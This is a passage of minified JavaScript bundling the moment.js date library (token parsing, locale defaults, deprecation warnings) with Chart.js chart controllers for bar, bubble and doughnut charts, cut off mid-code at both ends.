this.year()%100}),E(0,["YYYY",4],0,"year"),E(0,["YYYYY",5],0,"year"),E(0,["YYYYYY",6,!0],0,"year"),W("year","y"),V("year",1),Z("Y",ra),Z("YY",Ki,Zi),Z("YYYY",na,Ji),Z("YYYYY",ia,$i),Z("YYYYYY",ia,$i),K(["YYYYY","YYYYYY"],ha),K("YYYY",function(e,n){n[ha]=2===e.length?t.parseTwoDigitYear(e):k(e)}),K("YY",function(e,n){n[ha]=t.parseTwoDigitYear(e)}),K("Y",function(t,e){e[ha]=parseInt(t,10)}),t.parseTwoDigitYear=function(t){return k(t)+(k(t)>68?1900:2e3)};var _a,ka=at("FullYear",!0);_a=Array.prototype.indexOf?Array.prototype.indexOf:function(t){var e;for(e=0;e<this.length;++e)if(this[e]===t)return e;return-1},E("M",["MM",2],"Mo",function(){return this.month()+1}),E("MMM",0,0,function(t){return this.localeData().monthsShort(this,t)}),E("MMMM",0,0,function(t){return this.localeData().months(this,t)}),W("month","M"),V("month",8),Z("M",Ki),Z("MM",Ki,Zi),Z("MMM",function(t,e){return e.monthsShortRegex(t)}),Z("MMMM",function(t,e){return e.monthsRegex(t)}),K(["M","MM"],function(t,e){e[fa]=k(t)-1}),K(["MMM","MMMM"],function(t,e,n,i){var a=n._locale.monthsParse(t,i,n._strict);null!=a?e[fa]=a:m(n).invalidMonth=t});var wa=/D[oD]?(\[[^\[\]]*\]|\s)+MMMM?/,Ma="January_February_March_April_May_June_July_August_September_October_November_December".split("_"),Sa="Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),Da=ua,Ca=ua;
E("w",["ww",2],"wo","week"),E("W",["WW",2],"Wo","isoWeek"),W("week","w"),W("isoWeek","W"),V("week",5),V("isoWeek",5),Z("w",Ki),Z("ww",Ki,Zi),Z("W",Ki),Z("WW",Ki,Zi),Q(["w","ww","W","WW"],function(t,e,n,i){e[i.substr(0,1)]=k(t)});var Pa={dow:0,doy:6};E("d",0,"do","day"),E("dd",0,0,function(t){return this.localeData().weekdaysMin(this,t)}),E("ddd",0,0,function(t){return this.localeData().weekdaysShort(this,t)}),E("dddd",0,0,function(t){return this.localeData().weekdays(this,t)}),E("e",0,0,"weekday"),E("E",0,0,"isoWeekday"),W("day","d"),W("weekday","e"),W("isoWeekday","E"),V("day",11),V("weekday",11),V("isoWeekday",11),Z("d",Ki),Z("e",Ki),Z("E",Ki),Z("dd",function(t,e){return e.weekdaysMinRegex(t)}),Z("ddd",function(t,e){return e.weekdaysShortRegex(t)}),Z("dddd",function(t,e){return e.weekdaysRegex(t)}),Q(["dd","ddd","dddd"],function(t,e,n,i){var a=n._locale.weekdaysParse(t,i,n._strict);null!=a?e.d=a:m(n).invalidWeekday=t}),Q(["d","e","E"],function(t,e,n,i){e[i]=k(t)});var Ta="Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),Oa="Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),Ia="Su_Mo_Tu_We_Th_Fr_Sa".split("_"),Aa=ua,Fa=ua,Ra=ua;E("H",["HH",2],0,"hour"),E("h",["hh",2],0,Gt),E("k",["kk",2],0,qt),E("hmm",0,0,function(){return""+Gt.apply(this)+B(this.minutes(),2)}),E("hmmss",0,0,function(){return""+Gt.apply(this)+B(this.minutes(),2)+B(this.seconds(),2)}),E("Hmm",0,0,function(){return""+this.hours()+B(this.minutes(),2)}),E("Hmmss",0,0,function(){return""+this.hours()+B(this.minutes(),2)+B(this.seconds(),2)}),Zt("a",!0),Zt("A",!1),W("hour","h"),V("hour",13),Z("a",Xt),Z("A",Xt),Z("H",Ki),Z("h",Ki),Z("k",Ki),Z("HH",Ki,Zi),Z("hh",Ki,Zi),Z("kk",Ki,Zi),Z("hmm",Qi),Z("hmmss",ta),Z("Hmm",Qi),Z("Hmmss",ta),K(["H","HH"],ma),K(["k","kk"],function(t,e,n){var i=k(t);e[ma]=24===i?0:i}),K(["a","A"],function(t,e,n){n._isPm=n._locale.isPM(t),n._meridiem=t}),K(["h","hh"],function(t,e,n){e[ma]=k(t),m(n).bigHour=!0}),K("hmm",function(t,e,n){var i=t.length-2;e[ma]=k(t.substr(0,i)),e[pa]=k(t.substr(i)),m(n).bigHour=!0}),K("hmmss",function(t,e,n){var i=t.length-4,a=t.length-2;e[ma]=k(t.substr(0,i)),e[pa]=k(t.substr(i,2)),e[va]=k(t.substr(a)),m(n).bigHour=!0}),K("Hmm",function(t,e,n){var i=t.length-2;e[ma]=k(t.substr(0,i)),e[pa]=k(t.substr(i))}),K("Hmmss",function(t,e,n){var i=t.length-4,a=t.length-2;e[ma]=k(t.substr(0,i)),e[pa]=k(t.substr(i,2)),e[va]=k(t.substr(a))});var La,Ya=/[ap]\.?m?\.?/i,Wa=at("Hours",!0),Na={calendar:Li,longDateFormat:Yi,invalidDate:Wi,ordinal:Ni,dayOfMonthOrdinalParse:zi,relativeTime:Vi,months:Ma,monthsShort:Sa,week:Pa,weekdays:Ta,weekdaysMin:Ia,weekdaysShort:Oa,meridiemParse:Ya},za={},Va={},Ha=/^\s*((?:[+-]\d{6}|\d{4})-(?:\d\d-\d\d|W\d\d-\d|W\d\d|\d\d\d|\d\d))(?:(T| )(\d\d(?::\d\d(?::\d\d(?:[.,]\d+)?)?)?)([\+\-]\d\d(?::?\d\d)?|\s*Z)?)?$/,Ba=/^\s*((?:[+-]\d{6}|\d{4})(?:\d\d\d\d|W\d\d\d|W\d\d|\d\d\d|\d\d))(?:(T| )(\d\d(?:\d\d(?:\d\d(?:[.,]\d+)?)?)?)([\+\-]\d\d(?::?\d\d)?|\s*Z)?)?$/,Ea=/Z|[+-]\d\d(?::?\d\d)?/,ja=[["YYYYYY-MM-DD",/[+-]\d{6}-\d\d-\d\d/],["YYYY-MM-DD",/\d{4}-\d\d-\d\d/],["GGGG-[W]WW-E",/\d{4}-W\d\d-\d/],["GGGG-[W]WW",/\d{4}-W\d\d/,!1],["YYYY-DDD",/\d{4}-\d{3}/],["YYYY-MM",/\d{4}-\d\d/,!1],["YYYYYYMMDD",/[+-]\d{10}/],["YYYYMMDD",/\d{8}/],["GGGG[W]WWE",/\d{4}W\d{3}/],["GGGG[W]WW",/\d{4}W\d{2}/,!1],["YYYYDDD",/\d{7}/]],Ua=[["HH:mm:ss.SSSS",/\d\d:\d\d:\d\d\.\d+/],["HH:mm:ss,SSSS",/\d\d:\d\d:\d\d,\d+/],["HH:mm:ss",/\d\d:\d\d:\d\d/],["HH:mm",/\d\d:\d\d/],["HHmmss.SSSS",/\d\d\d\d\d\d\.\d+/],["HHmmss,SSSS",/\d\d\d\d\d\d,\d+/],["HHmmss",/\d\d\d\d\d\d/],["HHmm",/\d\d\d\d/],["HH",/\d\d/]],Ga=/^\/?Date\((\-?\d+)/i,qa=/^(?:(Mon|Tue|Wed|Thu|Fri|Sat|Sun),?\s)?(\d{1,2})\s(Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec)\s(\d{2,4})\s(\d\d):(\d\d)(?::(\d\d))?\s(?:(UT|GMT|[ECMP][SD]T)|([Zz])|([+-]\d{4}))$/,Za={UT:0,GMT:0,EDT:-240,EST:-300,CDT:-300,CST:-360,MDT:-360,MST:-420,PDT:-420,PST:-480};t.createFromInputFallback=S("value provided is not in a recognized RFC2822 or ISO format. moment construction falls back to js Date(), which is not reliable across all browsers and versions. Non RFC2822/ISO date formats are discouraged and will be removed in an upcoming major release. Please refer to http://momentjs.com/guides/#/warnings/js-date/ for more info.",function(t){t._d=new Date(t._i+(t._useUTC?" UTC":""))}),t.ISO_8601=function(){},t.RFC_2822=function(){};var Xa=S("moment().min is deprecated, use moment.max instead. http://momentjs.com/guides/#/warnings/min-max/",function(){var t=Ce.apply(null,arguments);return this.isValid()&&t.isValid()?t<this?this:t:v()}),Ja=S("moment().max is deprecated, use moment.min instead. http://momentjs.com/guides/#/warnings/min-max/",function(){var t=Ce.apply(null,arguments);return this.isValid()&&t.isValid()?t>this?this:t:v()}),$a=function(){return Date.now?Date.now():+new Date},Ka=["year","quarter","month","week","day","hour","minute","second","millisecond"];We("Z",":"),We("ZZ",""),Z("Z",sa),Z("ZZ",sa),K(["Z","ZZ"],function(t,e,n){n._useUTC=!0,n._tzm=Ne(sa,t)});var Qa=/([\+\-]|\d\d)/gi;t.updateOffset=function(){};var tr=/^(\-|\+)?(?:(\d*)[. ])?(\d+)\:(\d+)(?:\:(\d+)(\.\d*)?)?$/,er=/^(-|\+)?P(?:([-+]?[0-9,.]*)Y)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)W)?(?:([-+]?[0-9,.]*)D)?(?:T(?:([-+]?[0-9,.]*)H)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)S)?)?$/;Ke.fn=Re.prototype,Ke.invalid=Fe;var nr=nn(1,"add"),ir=nn(-1,"subtract");t.defaultFormat="YYYY-MM-DDTHH:mm:ssZ",t.defaultFormatUtc="YYYY-MM-DDTHH:mm:ss[Z]";var ar=S("moment().lang() is deprecated. Instead, use moment().localeData() to get the language configuration. Use moment().locale() to change languages.",function(t){return void 0===t?this.localeData():this.locale(t)});E(0,["gg",2],0,function(){return this.weekYear()%100}),E(0,["GG",2],0,function(){return this.isoWeekYear()%100}),Nn("gggg","weekYear"),Nn("ggggg","weekYear"),Nn("GGGG","isoWeekYear"),Nn("GGGGG","isoWeekYear"),W("weekYear","gg"),W("isoWeekYear","GG"),V("weekYear",1),V("isoWeekYear",1),Z("G",ra),Z("g",ra),Z("GG",Ki,Zi),Z("gg",Ki,Zi),Z("GGGG",na,Ji),Z("gggg",na,Ji),Z("GGGGG",ia,$i),Z("ggggg",ia,$i),Q(["gggg","ggggg","GGGG","GGGGG"],function(t,e,n,i){e[i.substr(0,2)]=k(t)}),Q(["gg","GG"],function(e,n,i,a){n[a]=t.parseTwoDigitYear(e)}),E("Q",0,"Qo","quarter"),W("quarter","Q"),V("quarter",7),Z("Q",qi),K("Q",function(t,e){e[fa]=3*(k(t)-1)}),E("D",["DD",2],"Do","date"),W("date","D"),V("date",9),Z("D",Ki),Z("DD",Ki,Zi),Z("Do",function(t,e){return t?e._dayOfMonthOrdinalParse||e._ordinalParse:e._dayOfMonthOrdinalParseLenient}),K(["D","DD"],ga),K("Do",function(t,e){e[ga]=k(t.match(Ki)[0])});var rr=at("Date",!0);E("DDD",["DDDD",3],"DDDo","dayOfYear"),W("dayOfYear","DDD"),V("dayOfYear",4),Z("DDD",ea),Z("DDDD",Xi),K(["DDD","DDDD"],function(t,e,n){n._dayOfYear=k(t)}),E("m",["mm",2],0,"minute"),W("minute","m"),V("minute",14),Z("m",Ki),Z("mm",Ki,Zi),K(["m","mm"],pa);var or=at("Minutes",!1);E("s",["ss",2],0,"second"),W("second","s"),V("second",15),Z("s",Ki),Z("ss",Ki,Zi),K(["s","ss"],va);var sr=at("Seconds",!1);E("S",0,0,function(){return~~(this.millisecond()/100)}),E(0,["SS",2],0,function(){return~~(this.millisecond()/10)}),E(0,["SSS",3],0,"millisecond"),E(0,["SSSS",4],0,function(){return 10*this.millisecond()}),E(0,["SSSSS",5],0,function(){return 100*this.millisecond()}),E(0,["SSSSSS",6],0,function(){return 1e3*this.millisecond()}),E(0,["SSSSSSS",7],0,function(){return 1e4*this.millisecond()}),E(0,["SSSSSSSS",8],0,function(){return 1e5*this.millisecond()}),E(0,["SSSSSSSSS",9],0,function(){return 1e6*this.millisecond()}),W("millisecond","ms"),V("millisecond",16),Z("S",ea,qi),Z("SS",ea,Zi),Z("SSS",ea,Xi);var lr;for(lr="SSSS";lr.length<=9;lr+="S")Z(lr,aa);for(lr="S";lr.length<=9;lr+="S")K(lr,qn);var ur=at("Milliseconds",!1);E("z",0,0,"zoneAbbr"),E("zz",0,0,"zoneName");var dr=b.prototype;dr.add=nr,dr.calendar=on,dr.clone=sn,dr.diff=gn,dr.endOf=Cn,dr.format=bn,dr.from=xn,dr.fromNow=_n,dr.to=kn,dr.toNow=wn,dr.get=st,dr.invalidAt=Yn,dr.isAfter=ln,dr.isBefore=un,dr.isBetween=dn,dr.isSame=cn,dr.isSameOrAfter=hn,dr.isSameOrBefore=fn,dr.isValid=Rn,dr.lang=ar,dr.locale=Mn,dr.localeData=Sn,dr.max=Ja,dr.min=Xa,dr.parsingFlags=Ln,dr.set=lt,dr.startOf=Dn,dr.subtract=ir,dr.toArray=In,dr.toObject=An,dr.toDate=On,dr.toISOString=vn,dr.inspect=yn,dr.toJSON=Fn,dr.toString=pn,dr.unix=Tn,dr.valueOf=Pn,dr.creationData=Wn,dr.year=ka,dr.isLeapYear=it,dr.weekYear=zn,dr.isoWeekYear=Vn,dr.quarter=dr.quarters=Un,dr.month=pt,dr.daysInMonth=vt,dr.week=dr.weeks=Ot,dr.isoWeek=dr.isoWeeks=It,dr.weeksInYear=Bn,dr.isoWeeksInYear=Hn,dr.date=rr,dr.day=dr.days=zt,dr.weekday=Vt,dr.isoWeekday=Ht,dr.dayOfYear=Gn,dr.hour=dr.hours=Wa,dr.minute=dr.minutes=or,dr.second=dr.seconds=sr,dr.millisecond=dr.milliseconds=ur,dr.utcOffset=He,dr.utc=Ee,dr.local=je,dr.parseZone=Ue,dr.hasAlignedHourOffset=Ge,dr.isDST=qe,dr.isLocal=Xe,dr.isUtcOffset=Je,dr.isUtc=$e,dr.isUTC=$e,dr.zoneAbbr=Zn,dr.zoneName=Xn,dr.dates=S("dates accessor is deprecated. Use date instead.",rr),dr.months=S("months accessor is deprecated. Use month instead",pt),dr.years=S("years accessor is deprecated. Use year instead",ka),dr.zone=S("moment().zone is deprecated, use moment().utcOffset instead. http://momentjs.com/guides/#/warnings/zone/",Be),dr.isDSTShifted=S("isDSTShifted is deprecated. See http://momentjs.com/guides/#/warnings/dst-shifted/ for more information",Ze);var cr=O.prototype;cr.calendar=I,cr.longDateFormat=A,cr.invalidDate=F,cr.ordinal=R,cr.preparse=Kn,cr.postformat=Kn,cr.relativeTime=L,cr.pastFuture=Y,cr.set=P,cr.months=ct,cr.monthsShort=ht,cr.monthsParse=gt,cr.monthsRegex=bt,cr.monthsShortRegex=yt,cr.week=Ct,cr.firstDayOfYear=Tt,cr.firstDayOfWeek=Pt,cr.weekdays=Rt,cr.weekdaysMin=Yt,cr.weekdaysShort=Lt,cr.weekdaysParse=Nt,cr.weekdaysRegex=Bt,cr.weekdaysShortRegex=Et,cr.weekdaysMinRegex=jt,cr.isPM=Jt,cr.meridiem=$t,ee("en",{dayOfMonthOrdinalParse:/\d{1,2}(th|st|nd|rd)/,ordinal:function(t){var e=t%10,n=1===k(t%100/10)?"th":1===e?"st":2===e?"nd":3===e?"rd":"th";return t+n}}),t.lang=S("moment.lang is deprecated. Use moment.locale instead.",ee),t.langData=S("moment.langData is deprecated. Use moment.localeData instead.",ae);var hr=Math.abs,fr=vi("ms"),gr=vi("s"),mr=vi("m"),pr=vi("h"),vr=vi("d"),yr=vi("w"),br=vi("M"),xr=vi("y"),_r=xi("milliseconds"),kr=xi("seconds"),wr=xi("minutes"),Mr=xi("hours"),Sr=xi("days"),Dr=xi("months"),Cr=xi("years"),Pr=Math.round,Tr={ss:44,s:45,m:45,h:22,d:26,M:11},Or=Math.abs,Ir=Re.prototype;return Ir.isValid=Ae,Ir.abs=si,Ir.add=ui,Ir.subtract=di,Ir.as=mi,Ir.asMilliseconds=fr,Ir.asSeconds=gr,Ir.asMinutes=mr,Ir.asHours=pr,Ir.asDays=vr,Ir.asWeeks=yr,Ir.asMonths=br,Ir.asYears=xr,Ir.valueOf=pi,Ir._bubble=hi,Ir.clone=yi,Ir.get=bi,Ir.milliseconds=_r,Ir.seconds=kr,Ir.minutes=wr,Ir.hours=Mr,Ir.days=Sr,Ir.weeks=_i,Ir.months=Dr,Ir.years=Cr,Ir.humanize=Di,Ir.toISOString=Pi,Ir.toString=Pi,Ir.toJSON=Pi,Ir.locale=Mn,Ir.localeData=Sn,Ir.toIsoString=S("toIsoString() is deprecated. Please use toISOString() instead (notice the capitals)",Pi),Ir.lang=ar,E("X",0,0,"unix"),E("x",0,0,"valueOf"),Z("x",ra),Z("X",la),K("X",function(t,e,n){n._d=new Date(1e3*parseFloat(t,10))}),K("x",function(t,e,n){n._d=new Date(k(t))}),t.version="2.22.2",i(Ce),t.fn=dr,t.min=Te,t.max=Oe,t.now=$a,t.utc=f,t.unix=Jn,t.months=ni,t.isDate=u,t.locale=ee,t.invalid=v,t.duration=Ke,t.isMoment=x,t.weekdays=ai,t.parseZone=$n,t.localeData=ae,t.isDuration=Le,t.monthsShort=ii,t.weekdaysMin=oi,t.defineLocale=ne,t.updateLocale=ie,t.locales=re,t.weekdaysShort=ri,t.normalizeUnits=N,t.relativeTimeRounding=Mi,t.relativeTimeThreshold=Si,t.calendarFormat=rn,t.prototype=dr,t.HTML5_FMT={DATETIME_LOCAL:"YYYY-MM-DDTHH:mm",DATETIME_LOCAL_SECONDS:"YYYY-MM-DDTHH:mm:ss",DATETIME_LOCAL_MS:"YYYY-MM-DDTHH:mm:ss.SSS",DATE:"YYYY-MM-DD",TIME:"HH:mm",TIME_SECONDS:"HH:mm:ss",TIME_MS:"HH:mm:ss.SSS",WEEK:"YYYY-[W]WW",MONTH:"YYYY-MM"},t})},{}],7:[function(t,e,n){var i=t(30)();i.helpers=t(46),t(28)(i),i.Animation=t(22),i.animationService=t(23),i.defaults=t(26),i.Element=t(27),i.elements=t(41),i.Interaction=t(29),i.layouts=t(31),i.platform=t(49),i.plugins=t(32),i.Scale=t(33),i.scaleService=t(34),i.Ticks=t(35),i.Tooltip=t(36),t(24)(i),t(25)(i),t(56)(i),t(54)(i),t(55)(i),t(57)(i),t(58)(i),t(59)(i),t(15)(i),t(16)(i),t(17)(i),t(18)(i),t(19)(i),t(20)(i),t(21)(i),t(8)(i),t(9)(i),t(10)(i),t(11)(i),t(12)(i),t(13)(i),t(14)(i);var a=t(50);for(var r in a)a.hasOwnProperty(r)&&i.plugins.register(a[r]);i.platform.initialize(),e.exports=i,"undefined"!=typeof window&&(window.Chart=i),i.Legend=a.legend._element,i.Title=a.title._element,i.pluginService=i.plugins,i.PluginBase=i.Element.extend({}),i.canvasHelpers=i.helpers.canvas,i.layoutService=i.layouts},{10:10,11:11,12:12,13:13,14:14,15:15,16:16,17:17,18:18,19:19,20:20,21:21,22:22,23:23,24:24,25:25,26:26,27:27,28:28,29:29,30:30,31:31,32:32,33:33,34:34,35:35,36:36,41:41,46:46,49:49,50:50,54:54,55:55,56:56,57:57,58:58,59:59,8:8,9:9}],8:[function(t,e,n){"use strict";e.exports=function(t){t.Bar=function(e,n){return n.type="bar",new t(e,n)}}},{}],9:[function(t,e,n){"use strict";e.exports=function(t){t.Bubble=function(e,n){return n.type="bubble",new t(e,n)}}},{}],10:[function(t,e,n){"use strict";e.exports=function(t){t.Doughnut=function(e,n){return n.type="doughnut",new t(e,n)}}},{}],11:[function(t,e,n){"use strict";e.exports=function(t){t.Line=function(e,n){return n.type="line",new t(e,n)}}},{}],12:[function(t,e,n){"use strict";e.exports=function(t){t.PolarArea=function(e,n){return n.type="polarArea",new t(e,n)}}},{}],13:[function(t,e,n){"use strict";e.exports=function(t){t.Radar=function(e,n){return n.type="radar",new t(e,n)}}},{}],14:[function(t,e,n){"use strict";e.exports=function(t){t.Scatter=function(e,n){return n.type="scatter",new t(e,n)}}},{}],15:[function(t,e,n){"use strict";function i(t,e){var n,i,a,r,o=t.isHorizontal()?t.width:t.height,s=t.getTicks();for(a=1,r=e.length;a<r;++a)o=Math.min(o,e[a]-e[a-1]);for(a=0,r=s.length;a<r;++a)i=t.getPixelForTick(a),o=a>0?Math.min(o,i-n):o,n=i;return o}function a(t,e,n){var i,a,r=n.barThickness,o=e.stackCount,s=e.pixels[t];return l.isNullOrUndef(r)?(i=e.min*n.categoryPercentage,a=n.barPercentage):(i=r*o,a=1),{chunk:i/o,ratio:a,start:s-i/2}}function r(t,e,n){var i,a,r=e.pixels,o=r[t],s=t>0?r[t-1]:null,l=t<r.length-1?r[t+1]:null,u=n.categoryPercentage;return null===s&&(s=o-(null===l?e.end-o:l-o)),null===l&&(l=o+o-s),i=o-(o-s)/2*u,a=(l-s)/2*u,{chunk:a/e.stackCount,ratio:n.barPercentage,start:i}}var o=t(26),s=t(41),l=t(46);o._set("bar",{hover:{mode:"label"},scales:{xAxes:[{type:"category",categoryPercentage:.8,barPercentage:.9,offset:!0,gridLines:{offsetGridLines:!0}}],yAxes:[{type:"linear"}]}}),o._set("horizontalBar",{hover:{mode:"index",axis:"y"},scales:{xAxes:[{type:"linear",position:"bottom"}],yAxes:[{position:"left",type:"category",categoryPercentage:.8,barPercentage:.9,offset:!0,gridLines:{offsetGridLines:!0}}]},elements:{rectangle:{borderSkipped:"left"}},tooltips:{callbacks:{title:function(t,e){var n="";return t.length>0&&(t[0].yLabel?n=t[0].yLabel:e.labels.length>0&&t[0].index<e.labels.length&&(n=e.labels[t[0].index])),n},label:function(t,e){var n=e.datasets[t.datasetIndex].label||"";return n+": "+t.xLabel}},mode:"index",axis:"y"}}),e.exports=function(t){t.controllers.bar=t.DatasetController.extend({dataElementType:s.Rectangle,initialize:function(){var e,n=this;t.DatasetController.prototype.initialize.apply(n,arguments),e=n.getMeta(),e.stack=n.getDataset().stack,e.bar=!0},update:function(t){var e,n,i=this,a=i.getMeta().data;for(i._ruler=i.getRuler(),e=0,n=a.length;e<n;++e)i.updateElement(a[e],e,t)},updateElement:function(t,e,n){var i=this,a=i.chart,r=i.getMeta(),o=i.getDataset(),s=t.custom||{},u=a.options.elements.rectangle;t._xScale=i.getScaleForId(r.xAxisID),t._yScale=i.getScaleForId(r.yAxisID),t._datasetIndex=i.index,t._index=e,t._model={datasetLabel:o.label,label:a.data.labels[e],borderSkipped:s.borderSkipped?s.borderSkipped:u.borderSkipped,backgroundColor:s.backgroundColor?s.backgroundColor:l.valueAtIndexOrDefault(o.backgroundColor,e,u.backgroundColor),borderColor:s.borderColor?s.borderColor:l.valueAtIndexOrDefault(o.borderColor,e,u.borderColor),borderWidth:s.borderWidth?s.borderWidth:l.valueAtIndexOrDefault(o.borderWidth,e,u.borderWidth)},i.updateElementGeometry(t,e,n),t.pivot()},updateElementGeometry:function(t,e,n){var i=this,a=t._model,r=i.getValueScale(),o=r.getBasePixel(),s=r.isHorizontal(),l=i._ruler||i.getRuler(),u=i.calculateBarValuePixels(i.index,e),d=i.calculateBarIndexPixels(i.index,e,l);a.horizontal=s,a.base=n?o:u.base,a.x=s?n?o:u.head:d.center,a.y=s?d.center:n?o:u.head,a.height=s?d.size:void 0,a.width=s?void 0:d.size},getValueScaleId:function(){return this.getMeta().yAxisID},getIndexScaleId:function(){return this.getMeta().xAxisID},getValueScale:function(){return this.getScaleForId(this.getValueScaleId())},getIndexScale:function(){return this.getScaleForId(this.getIndexScaleId())},_getStacks:function(t){var e,n,i=this,a=i.chart,r=i.getIndexScale(),o=r.options.stacked,s=void 0===t?a.data.datasets.length:t+1,l=[];for(e=0;e<s;++e)n=a.getDatasetMeta(e),n.bar&&a.isDatasetVisible(e)&&(o===!1||o===!0&&l.indexOf(n.stack)===-1||void 0===o&&(void 0===n.stack||l.indexOf(n.stack)===-1))&&l.push(n.stack);return l},getStackCount:function(){return this._getStacks().length},getStackIndex:function(t,e){var n=this._getStacks(t),i=void 0!==e?n.indexOf(e):-1;return i===-1?n.length-1:i},getRuler:function(){var t,e,n,a=this,r=a.getIndexScale(),o=a.getStackCount(),s=a.index,u=r.isHorizontal(),d=u?r.left:r.top,c=d+(u?r.width:r.height),h=[];for(t=0,e=a.getMeta().data.length;t<e;++t)h.push(r.getPixelForValue(null,t,s));return n=l.isNullOrUndef(r.options.barThickness)?i(r,h):-1,{min:n,pixels:h,start:d,end:c,stackCount:o,scale:r}},calculateBarValuePixels:function(t,e){var n,i,a,r,o,s,l=this,u=l.chart,d=l.getMeta(),c=l.getValueScale(),h=u.data.datasets,f=c.getRightValue(h[t].data[e]),g=c.options.stacked,m=d.stack,p=0;if(g||void 0===g&&void 0!==m)for(n=0;n<t;++n)i=u.getDatasetMeta(n),i.bar&&i.stack===m&&i.controller.getValueScaleId()===c.id&&u.isDatasetVisible(n)&&(a=c.getRightValue(h[n].data[e]),(f<0&&a<0||f>=0&&a>0)&&(p+=a));return r=c.getPixelForValue(p),o=c.getPixelForValue(p+f),s=(o-r)/2,{size:s,base:r,head:o,center:o+s/2}},calculateBarIndexPixels:function(t,e,n){var i=this,o=n.scale.options,s="flex"===o.barThickness?r(e,n,o):a(e,n,o),u=i.getStackIndex(t,i.getMeta().stack),d=s.start+s.chunk*u+s.chunk/2,c=Math.min(l.valueOrDefault(o.maxBarThickness,1/0),s.chunk*s.ratio);return{base:d-c/2,head:d+c/2,center:d,size:c}},draw:function(){var t=this,e=t.chart,n=t.getValueScale(),i=t.getMeta().data,a=t.getDataset(),r=i.length,o=0;for(l.canvas.clipArea(e.ctx,e.chartArea);o<r;++o)isNaN(n.getRightValue(a.data[o]))||i[o].draw();l.canvas.unclipArea(e.ctx)}}),t.controllers.horizontalBar=t.controllers.bar.extend({getValueScaleId:function(){return this.getMeta().xAxisID},getIndexScaleId:function(){return this.getMeta().yAxisID}})}},{26:26,41:41,46:46}],16:[function(t,e,n){"use strict";var i=t(26),a=t(41),r=t(46);i._set("bubble",{hover:{mode:"single"},scales:{xAxes:[{type:"linear",position:"bottom",id:"x-axis-0"}],yAxes:[{type:"linear",position:"left",id:"y-axis-0"}]},tooltips:{callbacks:{title:function(){return""},label:function(t,e){var n=e.datasets[t.datasetIndex].label||"",i=e.datasets[t.datasetIndex].data[t.index];return n+": ("+t.xLabel+", "+t.yLabel+", "+i.r+")"}}}}),e.exports=function(t){t.controllers.bubble=t.DatasetController.extend({dataElementType:a.Point,update:function(t){var e=this,n=e.getMeta(),i=n.data;r.each(i,function(n,i){e.updateElement(n,i,t)})},updateElement:function(t,e,n){var i=this,a=i.getMeta(),r=t.custom||{},o=i.getScaleForId(a.xAxisID),s=i.getScaleForId(a.yAxisID),l=i._resolveElementOptions(t,e),u=i.getDataset().data[e],d=i.index,c=n?o.getPixelForDecimal(.5):o.getPixelForValue("object"==typeof u?u:NaN,e,d),h=n?s.getBasePixel():s.getPixelForValue(u,e,d);t._xScale=o,t._yScale=s,t._options=l,t._datasetIndex=d,t._index=e,t._model={backgroundColor:l.backgroundColor,borderColor:l.borderColor,borderWidth:l.borderWidth,hitRadius:l.hitRadius,pointStyle:l.pointStyle,rotation:l.rotation,radius:n?0:l.radius,skip:r.skip||isNaN(c)||isNaN(h),x:c,y:h},t.pivot()},setHoverStyle:function(t){var e=t._model,n=t._options;t.$previousStyle={backgroundColor:e.backgroundColor,borderColor:e.borderColor,borderWidth:e.borderWidth,radius:e.radius},e.backgroundColor=r.valueOrDefault(n.hoverBackgroundColor,r.getHoverColor(n.backgroundColor)),e.borderColor=r.valueOrDefault(n.hoverBorderColor,r.getHoverColor(n.borderColor)),e.borderWidth=r.valueOrDefault(n.hoverBorderWidth,n.borderWidth),e.radius=n.radius+n.hoverRadius},_resolveElementOptions:function(t,e){var n,i,a,o=this,s=o.chart,l=s.data.datasets,u=l[o.index],d=t.custom||{},c=s.options.elements.point,h=r.options.resolve,f=u.data[e],g={},m={chart:s,dataIndex:e,dataset:u,datasetIndex:o.index},p=["backgroundColor","borderColor","borderWidth","hoverBackgroundColor","hoverBorderColor","hoverBorderWidth","hoverRadius","hitRadius","pointStyle","rotation"];for(n=0,i=p.length;n<i;++n)a=p[n],g[a]=h([d[a],u[a],c[a]],m,e);return g.radius=h([d.radius,f?f.r:void 0,u.radius,c.radius],m,e),g}})}},{26:26,41:41,46:46}],17:[function(t,e,n){"use strict";var i=t(26),a=t(41),r=t(46);i._set("doughnut",{animation:{animateRotate:!0,animateScale:!1},hover:{mode:"single"},legendCallback:function(t){var e=[];e.push('<ul class="'+t.id+'-legend">');var n=t.data,i=n.datasets,a=n.labels;if(i.length)for(var r=0;r<i[0].data.length;++r)e.push('<li><span style="background-color:'+i[0].backgroundColor[r]+'"></span>'),a[r]&&e.push(a[r]),e.push("</li>");return e.push("</ul>"),e.join("")},legend:{labels:{generateLabels:function(t){var e=t.data;return e.labels.length&&e.datasets.length?e.labels.map(function(n,i){var a=t.getDatasetMeta(0),o=e.datasets[0],s=a.data[i],l=s&&s.custom||{},u=r.valueAtIndexOrDefault,d=t.options.elements.arc,c=l.backgroundColor?l.backgroundColor:u(o.backgroundColor,i,d.backgroundColor),h=l.borderColor?l.borderColor:u(o.borderColor,i,d.borderColor),f=l.borderWidth?l.borderWidth:u(o.borderWidth,i,d.borderWidth);return{text:n,fillStyle:c,strokeStyle:h,lineWidth:f,hidden:isNaN(o.data[i])||a.data[i].hidden,index:i}}):[]}},onClick:function(t,e){var n,i,a,r=e.index,o=this.chart;for(n=0,i=(o.data.datasets||[]).length;n<i;++n)a=o.getDatasetMeta(n),a.data[r]&&(a.data[r].hidden=!a.data[r].hidden);o.update()}},cutoutPercentage:50,rotation:Math.PI*-.5,circumference:2*Math.PI,tooltips:{callbacks:{title:function(){return""},label:function(t,e){var n=e.labels[t.index],i=": "+e.datasets[t.datasetIndex].data[t.index];return r.isArray(n)?(n=n.slice(),n[0]+=i):n+=i,n}}}}),i._set("pie",r.clone(i.doughnut)),i._set("pie",{cutoutPercentage:0}),e.exports=function(t){t.controllers.doughnut=t.controllers.pie=t.DatasetController.extend({dataElementType:a.Arc,linkScales:r.noop,getRingIndex:function(t){for(var e=0,n=0;n<t;++n)this.chart.isDatasetVisible(n)&&++e;return e},update:function(t){var 